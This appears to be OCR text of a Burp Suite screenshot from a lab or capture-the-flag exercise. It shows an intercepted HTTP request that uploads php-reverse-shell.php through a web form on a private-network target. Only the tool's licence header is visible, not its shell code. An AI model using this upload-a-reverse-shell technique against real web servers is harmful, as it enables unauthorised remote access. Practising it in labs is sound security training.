 Request to http://10.10.193.246:3333
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /internal/index.php HTTP/1.1
Host: 10.10.193.246:3333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.193.246:3333/internal/index.php
Content-Type: multipart/form-data; boundary=---------------------------18128871939394548621157160469
Content-Length: 5845
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18128871939394548621157160469
Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.